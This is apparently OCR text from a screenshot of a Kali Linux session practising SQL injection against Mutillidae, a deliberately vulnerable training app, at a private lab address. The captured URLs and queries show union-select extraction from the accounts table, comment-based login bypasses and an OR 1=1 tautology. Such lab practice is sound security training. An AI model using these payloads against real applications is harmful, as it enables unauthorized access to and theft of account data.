 Applications Places Firefox ESR Sun 13:04 1
Mozilla Firefox
http://10.0...nt+Details
10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select %23&password=111111&use
Search
Offen
Would you like to improve your search experience with suggestions? Learn more... No Yes
Visited Offensive Security Kali Linux Kali Docs Kali Tools
Visit http://10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select #&password= ...
Hacked
10.0.2.5
10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select * from accounts#&password=111111&user-...
I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
SELECT * FROM accounts WHERE username='admin' UNION SELECT * FROM accounts # AND password='111111'
http://10.0.2.5/mutillidae/index.php?page=user-info.php&username=james'%23&password=111111&user-inf
SELECT * FROM accounts WHERE username='admin' AND password='1' OR 1=1#'
SELECT * FROM accounts WHERE username='admin'# AND password='349239042'